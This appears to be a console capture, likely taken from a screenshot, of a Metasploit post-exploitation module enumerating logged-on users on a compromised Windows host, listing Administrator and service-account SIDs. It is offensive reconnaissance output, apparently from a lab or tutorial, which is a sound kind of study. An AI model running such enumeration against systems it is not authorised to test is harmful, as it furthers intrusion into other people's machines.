 msf5 post(windows/gather/enum_logged_on_users) > run
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-2563855374-3215282501-1490390052-500 WIN-OMCNBKR66MN\Administrator
[+] Results saved in: /root/.msf4/loot/20240807152505_default_10.0.29.108_host.users.activ_799948.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-2563855374-3215282501-1490390052-500 C:\Users\Administrator
[*] Post module execution completed